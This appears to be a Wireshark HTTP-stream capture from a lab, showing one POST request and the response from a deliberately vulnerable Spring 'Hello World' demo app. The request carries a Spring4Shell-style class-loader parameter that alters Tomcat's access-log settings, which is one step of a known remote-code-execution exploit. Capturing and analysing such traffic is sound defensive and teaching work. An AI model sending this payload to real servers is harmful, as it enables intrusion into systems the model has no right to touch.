 Wireshark · 追踪 HTTP 流 (tcp.stream eq 101) · Ann-wireshark-003.pcap
POST /helloworld/greeting HTTP/1.1
Host: 192.168.116.159:8080
User-Agent: python-requests/2.28.2
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 81
class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=_
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Language: en
Transfer-Encoding: chunked
Date: Sat, 22 Jul 2023 11:23:19 GMT
Keep-Alive: timeout=20
Connection: keep-alive
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Reznok's Hello World Spring Application</title>
</head>
<body>
    Hello World! Exploit me!
</body>
</html>